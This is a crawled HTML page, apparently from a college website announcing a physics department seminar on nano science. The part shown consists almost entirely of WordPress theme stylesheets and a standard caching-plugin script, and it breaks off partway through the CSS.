

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stewartsciencecollege.org/seminar-at-department-of-physics-on-nano-science/
body_size: 25176
content:
<!doctype html><html lang="en-US" class="no-js"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><title>Seminar at Department of Physics on &#8220;NANO SCIENCE&#8221; &#8211; Stewart Science Collage</title><meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Stewart Science Collage &raquo; Feed" href="https://stewartsciencecollege.org/feed/" /><link rel="alternate" type="application/rss+xml" title="Stewart Science Collage &raquo; Comments Feed" href="https://stewartsciencecollege.org/comments/feed/" /><link data-optimized="2" rel="stylesheet" href="https://stewartsciencecollege.org/wp-content/litespeed/css/c385f77d038f296667059f6e9a11e3fc.css?ver=53c55" /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 1300px;--wp--style--global--wide-size: 1300px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='salient-social-inline-css' type='text/css'>.sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover,
  .nectar-social.vertical[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #e85c5c;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #e85c5c;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #e85c5c;
  }</style><style id='main-styles-inline-css' type='text/css'>@media only screen and (max-width:999px){#ajax-content-wrap .top-level .nectar-post-grid[data-animation*="fade"] .nectar-post-grid-item,#ajax-content-wrap .top-level .nectar-post-grid[data-animation="zoom-out-reveal"] .nectar-post-grid-item *:not(.content):not(.bg-overlay),#ajax-content-wrap .top-level .nectar-post-grid[data-animation="zoom-out-reveal"] .nectar-post-grid-item *:before{transform:none;opacity:1;clip-path:none;}#ajax-content-wrap .top-level .nectar-post-grid[data-animation="zoom-out-reveal"] .nectar-post-grid-item .nectar-el-parallax-scroll .nectar-post-grid-item-bg-wrap-inner{transform:scale(1.275);}}.wpb_row.vc_row.top-level .nectar-video-bg{opacity:1;height:100%;width:100%;object-fit:cover;object-position:center center;}body.using-mobile-browser .wpb_row.vc_row.top-level .nectar-video-wrap{left:0;}body.using-mobile-browser .wpb_row.vc_row.top-level.full-width-section .nectar-video-wrap:not(.column-video){left:50%;}body.using-mobile-browser #nectar_fullscreen_rows[data-mobile-disable="off"] .wpb_row.vc_row.top-level.full-width-section .nectar-video-wrap:not(.column-video){left:0;}.wpb_row.vc_row.top-level .nectar-video-wrap{opacity:1;width:100%;}body .wpb_row.parallax_section.top-level > .nectar-video-wrap video:not(.translate){opacity:1;}.top-level .portfolio-items[data-loading=lazy-load] .col .inner-wrap.animated .top-level-image{opacity:1;}.wpb_row.vc_row.top-level .column-image-bg-wrap[data-n-parallax-bg="true"] .column-image-bg,.wpb_row.vc_row.top-level + .wpb_row .column-image-bg-wrap[data-n-parallax-bg="true"] .column-image-bg,#portfolio-extra > .wpb_row.vc_row.parallax_section:first-child .row-bg{transform:none!important;height:100%!important;opacity:1;}#portfolio-extra > .wpb_row.vc_row.parallax_section .row-bg{background-attachment:scroll;}.scroll-down-wrap.hidden{transform:none;opacity:1;}#ajax-loading-screen[data-disable-mobile="0"]{display:none!important;}body[data-slide-out-widget-area-style="slide-out-from-right"].material .slide_out_area_close.hide_until_rendered{opacity:0;}</style><style id='dynamic-css-inline-css' type='text/css'>#ajax-content-wrap .blog-title #single-below-header > span{padding:0 20px 0 20px;}#page-header-bg[data-post-hs="default_minimal"] .inner-wrap{text-align:center}#page-header-bg[data-post-hs="default_minimal"] .inner-wrap >a,.material #page-header-bg.fullscreen-header .inner-wrap >a{color:#fff;font-weight:600;border:var(--nectar-border-thickness) solid rgba(255,255,255,0.4);padding:4px 10px;margin:5px 6px 0 5px;display:inline-block;transition:all 0.2s ease;-webkit-transition:all 0.2s ease;font-size:14px;line-height:18px}body.material #page-header-bg.fullscreen-header .inner-wrap >a{margin-bottom:15px;}body.material #page-header-bg.fullscreen-header .inner-wrap >a{border:none;padding:6px 10px}body[data-button-style^="rounded"] #page-header-bg[data-post-hs="default_minimal"] .inner-wrap >a,body[data-button-style^="rounded"].material #page-header-bg.fullscreen-header .inner-wrap >a{border-radius:100px}body.single [data-post-hs="default_minimal"] #single-below-header span,body.single .heading-title[data-header-style="default_minimal"] #single-below-header span{line-height:14px;}#page-header-bg[data-post-hs="default_minimal"] #single-below-header{text-align:center;position:relative;z-index:100}#page-header-bg[data-post-hs="default_minimal"] #single-below-header span{float:none;display:inline-block}#page-header-bg[data-post-hs="default_minimal"] .inner-wrap >a:hover,#page-header-bg[data-post-hs="default_minimal"] .inner-wrap >a:focus{border-color:transparent}#page-header-bg.fullscreen-header .avatar,#page-header-bg[data-post-hs="default_minimal"] .avatar{border-radius:100%}#page-header-bg.fullscreen-header .meta-author span,#page-header-bg[data-post-hs="default_minimal"] .meta-author span{display:block}#page-header-bg.fullscreen-header .meta-author img{margin-bottom:0;height:50px;width:auto}#page-header-bg[data-post-hs="default_minimal"] .meta-author img{margin-bottom:0;height:40px;width:auto}#page-header-bg[data-post-hs="default_minimal"] .author-section{position:absolute;bottom:30px}#page-header-bg.fullscreen-header .meta-author,#page-header-bg[data-post-hs="default_minimal"] .meta-author{font-size:18px}#page-header-bg.fullscreen-header .author-section .meta-date,#page-header-bg[data-post-hs="default_minimal"] .author-section .meta-date{font-size:12px;color:rgba(255,255,255,0.8)}#page-header-bg.fullscreen-header .author-section .meta-date i{font-size:12px}#page-header-bg[data-post-hs="default_minimal"] .author-section .meta-date i{font-size:11px;line-height:14px}#page-header-bg[data-post-hs="default_minimal"] .author-section .avatar-post-info{position:relative;top:-5px}#page-header-bg.fullscreen-header .author-section a,#page-header-bg[data-post-hs="default_minimal"] .author-section a{display:block;margin-bottom:-2px}#page-header-bg[data-post-hs="default_minimal"] .author-section a{font-size:14px;line-height:14px}#page-header-bg.fullscreen-header .author-section a:hover,#page-header-bg[data-post-hs="default_minimal"] .author-section a:hover{color:rgba(255,255,255,0.85)!important}#page-header-bg.fullscreen-header .author-section,#page-header-bg[data-post-hs="default_minimal"] .author-section{width:100%;z-index:10;text-align:center}#page-header-bg.fullscreen-header .author-section{margin-top:25px;}#page-header-bg.fullscreen-header .author-section span,#page-header-bg[data-post-hs="default_minimal"] .author-section span{padding-left:0;line-height:20px;font-size:20px}#page-header-bg.fullscreen-header .author-section .avatar-post-info,#page-header-bg[data-post-hs="default_minimal"] .author-section .avatar-post-info{margin-left:10px}#page-header-bg.fullscreen-header .author-section .avatar-post-info,#page-header-bg.fullscreen-header .author-section .meta-author,#page-header-bg[data-post-hs="default_minimal"] .author-section .avatar-post-info,#page-header-bg[data-post-hs="default_minimal"] .author-section .meta-author{text-align:left;display:inline-block;top:9px}@media only screen and (min-width :690px) and (max-width :999px){body.single-post #page-header-bg[data-post-hs="default_minimal"]{padding-top:10%;padding-bottom:10%;}}@media only screen and (max-width :690px){#ajax-content-wrap #page-header-bg[data-post-hs="default_minimal"] #single-below-header span:not(.rich-snippet-hidden),#ajax-content-wrap .row.heading-title[data-header-style="default_minimal"] .col.section-title span.meta-category{display:inline-block;}.container-wrap[data-remove-post-comment-number="0"][data-remove-post-author="0"][data-remove-post-date="0"] .heading-title[data-header-style="default_minimal"] #single-below-header > span,#page-header-bg[data-post-hs="default_minimal"] .span_6[data-remove-post-comment-number="0"][data-remove-post-author="0"][data-remove-post-date="0"] #single-below-header > span{padding:0 8px;}.container-wrap[data-remove-post-comment-number="0"][data-remove-post-author="0"][data-remove-post-date="0"] .heading-title[data-header-style="default_minimal"] #single-below-header span,#page-header-bg[data-post-hs="default_minimal"] .span_6[data-remove-post-comment-number="0"][data-remove-post-author="0"][data-remove-post-date="0"] #single-below-header span{font-size:13px;line-height:10px;}.material #page-header-bg.fullscreen-header .author-section{margin-top:5px;}#page-header-bg.fullscreen-header .author-section{bottom:20px;}#page-header-bg.fullscreen-header .author-section .meta-date:not(.updated){margin-top:-4px;display:block;}#page-header-bg.fullscreen-header .author-section .avatar-post-info{margin:10px 0 0 0;}}#page-header-bg h1,#page-header-bg .subheader,.nectar-box-roll .overlaid-content h1,.nectar-box-roll .overlaid-content .subheader,#page-header-bg #portfolio-nav a i,body .section-title #portfolio-nav a:hover i,.page-header-no-bg h1,.page-header-no-bg span,#page-header-bg #portfolio-nav a i,#page-header-bg span,#page-header-bg #single-below-header a:hover,#page-header-bg #single-below-header a:focus,#page-header-bg.fullscreen-header .author-section a{color:#ffffff!important;}body #page-header-bg .pinterest-share i,body #page-header-bg .facebook-share i,body #page-header-bg .linkedin-share i,body #page-header-bg .twitter-share i,body #page-header-bg .google-plus-share i,body #page-header-bg .icon-salient-heart,body #page-header-bg .icon-salient-heart-2{color:#ffffff;}#page-header-bg[data-post-hs="default_minimal"] .inner-wrap > a:not(:hover){color:#ffffff;border-color:rgba(255,255,255,0.4);}.single #page-header-bg #single-below-header > span{border-color:rgba(255,255,255,0.4);}body .section-title #portfolio-nav a:hover i{opacity:0.75;}.single #page-header-bg .blog-title #single-meta .nectar-social.hover > div a,.single #page-header-bg .blog-title #single-meta > div a,.single #page-header-bg .blog-title #single-meta ul .n-shortcode a,#page-header-bg .blog-title #single-meta .nectar-social.hover .share-btn{border-color:rgba(255,255,255,0.4);}.single #page-header-bg .blog-title #single-meta .nectar-social.hover > div a:hover,#page-header-bg .blog-title #single-meta .nectar-social.hover .share-btn:hover,.single #page-header-bg .blog-title #single-meta div > a:hover,.single #page-header-bg .blog-title #single-meta ul .n-shortcode a:hover,.single #page-header-bg .blog-title #single-meta ul li:not(.meta-share-count):hover > a{border-color:rgba(255,255,255,1);}.single #page-header-bg #single-meta div span,.single #page-header-bg #single-meta > div a,.single #page-header-bg #single-meta > div i{color:#ffffff!important;}.single #page-header-bg #single-meta ul .meta-share-count .nectar-social a i{color:rgba(255,255,255,0.7)!important;}.single #page-header-bg #single-meta ul .meta-share-count .nectar-social a:hover i{color:rgba(255,255,255,1)!important;}@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 207px);height:calc(100vh - 207px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 206px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 206px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:207px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 205px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 205px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 136px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 136px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 83px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 83px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 83px);height:calc(100vh - 83px);}}.nectar-shape-divider-wrap{position:absolute;top:auto;bottom:0;left:0;right:0;width:100%;height:150px;z-index:3;transform:translateZ(0);}.post-area.span_9 .nectar-shape-divider-wrap{overflow:hidden;}.nectar-shape-divider-wrap[data-front="true"]{z-index:50;}.nectar-shape-divider-wrap[data-style="waves_opacity"] svg path:first-child{opacity:0.6;}.nectar-shape-divider-wrap[data-style="curve_opacity"] svg path:nth-child(1),.nectar-shape-divider-wrap[data-style="waves_opacity_alt"] svg path:nth-child(1){opacity:0.15;}.nectar-shape-divider-wrap[data-style="curve_opacity"] svg path:nth-child(2),.nectar-shape-divider-wrap[data-style="waves_opacity_alt"] svg path:nth-child(2){opacity:0.3;}.nectar-shape-divider{width:100%;left:0;bottom:-1px;height:100%;position:absolute;}.nectar-shape-divider-wrap.no-color .nectar-shape-divider{fill:#fff;}@media only screen and (max-width:999px){.nectar-shape-divider-wrap:not([data-using-percent-val="true"]) .nectar-shape-divider{height:75%;}.nectar-shape-divider-wrap[data-style="clouds"]:not([data-using-percent-val="true"]) .nectar-shape-divider{height:55%;}}@media only screen and (max-width:690px){.nectar-shape-divider-wrap:not([data-using-percent-val="true"]) .nectar-shape-divider{height:33%;}.nectar-shape-divider-wrap[data-style="clouds"]:not([data-using-percent-val="true"]) .nectar-shape-divider{height:33%;}}#ajax-content-wrap .nectar-shape-divider-wrap[data-height="1"] .nectar-shape-divider,#ajax-content-wrap .nectar-shape-divider-wrap[data-height="1px"] .nectar-shape-divider{height:1px;}.nectar-shape-divider-wrap[data-position="top"]{top:-1px;bottom:auto;}.nectar-shape-divider-wrap[data-position="top"]{transform:rotate(180deg)}.nectar-shape-divider-wrap[data-style="mountains"] svg path:first-child{opacity:0.1;}.nectar-shape-divider-wrap[data-style="mountains"] svg path:nth-child(2){opacity:0.12;}.nectar-shape-divider-wrap[data-style="mountains"] svg path:nth-child(3){opacity:0.18;}.nectar-shape-divider-wrap[data-style="mountains"] svg path:nth-child(4){opacity:0.33;}.col.padding-4-percent > .vc_column-inner,.col.padding-4-percent > .n-sticky > .vc_column-inner{padding:calc(600px * 0.06);}@media only screen and (max-width:690px){.col.padding-4-percent > .vc_column-inner,.col.padding-4-percent > .n-sticky > .vc_column-inner{padding:calc(100vw * 0.06);}}@media only screen and (min-width:1000px){.col.padding-4-percent > .vc_column-inner,.col.padding-4-percent > .n-sticky > .vc_column-inner{padding:calc((100vw - 180px) * 0.04);}.column_container:not(.vc_col-sm-12) .col.padding-4-percent > .vc_column-inner{padding:calc((100vw - 180px) * 0.02);}}@media only screen and (min-width:1425px){.col.padding-4-percent > .vc_column-inner{padding:calc(1245px * 0.04);}.column_container:not(.vc_col-sm-12) .col.padding-4-percent > .vc_column-inner{padding:calc(1245px * 0.02);}}.full-width-content .col.padding-4-percent > .vc_column-inner{padding:calc(100vw * 0.04);}@media only screen and (max-width:999px){.full-width-content .col.padding-4-percent > .vc_column-inner{padding:calc(100vw * 0.06);}}@media only screen and (min-width:1000px){.full-width-content .column_container:not(.vc_col-sm-12) .col.padding-4-percent > .vc_column-inner{padding:calc(100vw * 0.02);}}.wpb_column[data-border-radius="20px"],.wpb_column[data-border-radius="20px"] > .vc_column-inner,.wpb_column[data-border-radius="20px"] > .vc_column-inner > 